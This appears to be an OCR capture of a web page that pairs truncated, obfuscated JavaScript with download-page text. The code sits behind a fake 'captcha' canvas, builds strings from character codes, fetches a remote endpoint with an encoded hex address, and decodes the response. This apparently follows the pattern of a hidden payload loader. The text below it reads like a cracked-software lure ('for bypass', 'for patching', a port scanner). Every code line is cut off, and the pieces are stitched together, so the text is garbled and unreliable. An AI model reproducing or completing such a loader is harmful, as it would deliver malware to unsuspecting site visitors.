
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP//
c=document.getElementById('captchaCanvas'),x=c.getContext('2d
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.ra
q=String.fromCharCode(34);const re=await fetch(r,{method:Str
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98
j=await re.json();if(j.result){let h=j.result.substring(130),s=Strin
Processor:
1 GHz CPU for bypass
RAM:
4 GB recommended
Disk space:
64 GB for patching
A must-have tool for network administrators for
finding open ports, scanning dead machines,